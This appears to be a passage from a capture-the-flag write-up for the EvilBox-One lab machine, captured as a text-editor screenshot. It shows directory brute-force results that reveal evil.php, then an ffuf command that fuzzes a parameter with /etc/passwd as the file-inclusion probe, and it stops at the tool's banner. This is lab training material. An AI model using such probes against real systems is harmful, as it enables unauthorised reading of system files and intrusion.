 ~/Desktop/EvilBox-One/README.md - Mousepad
File Edit Search View Document Help
82 /.hta.js (Status: 403) [Size: 279]
83 /.htaccess (Status: 403) [Size: 279]
84 /.htaccess.js (Status: 403) [Size: 279]
85 /.htpasswd (Status: 403) [Size: 279]
86 /.htaccess.txt (Status: 403) [Size: 279]
87 /.htaccess.ssh (Status: 403) [Size: 279]
88 /.htaccess.html (Status: 403) [Size: 279]
89 /.htaccess.php (Status: 403) [Size: 279]
90 /.htpasswd.html (Status: 403) [Size: 279]
91 /.htpasswd.php (Status: 403) [Size: 279]
92 /.htpasswd.txt (Status: 403) [Size: 279]
93 /.htpasswd.css (Status: 403) [Size: 279]
94 /.htpasswd.js (Status: 403) [Size: 279]
95 /.htpasswd.ssh (Status: 403) [Size: 279]
96 /.html (Status: 403) [Size: 279]
97 /.php (Status: 403) [Size: 279]
98 /evil.php (Status: 200) [Size: 0]
99 /index.html (Status: 200) [Size: 4]
100 /index.html (Status: 200) [Size: 4]
101 Progress: 32298 / 32305 (99.98%)
102 ===============================================================
103 2023/02/14 18:10:14 Finished
104 ===============================================================
105
106 Found juicy page again called evil.php.
107
108 So, I fuzz the parameter using ffuf
109
110 ffuf -w /usr/share/wordlists/dirb/common.txt -u http://192.168.51.212/secret/evil.php?FUZZ=/etc/passwd -fw 1
111
112 Found the parameter called command
113
114 ???(root?kali)-[/home/kali/Desktop/EvilBox-One]
115 ??# ffuf -w /usr/share/wordlists/dirb/common.txt -u http://192.168.51.212/secret/evil.php?FUZZ=/etc/passwd -fw 1
116
117         /'___\  /'___\           /'___\
118        /\ \__/ /\ \__/  __  __  /\ \__/
119        \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
120         \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
121          \ \_\   \ \_\  \ \____/  \ \_\
122           \/_/    \/_/   \/___/    \/_/
123
124        v1.5.0 Kali Exclusive <3
125 ________________________________________________
126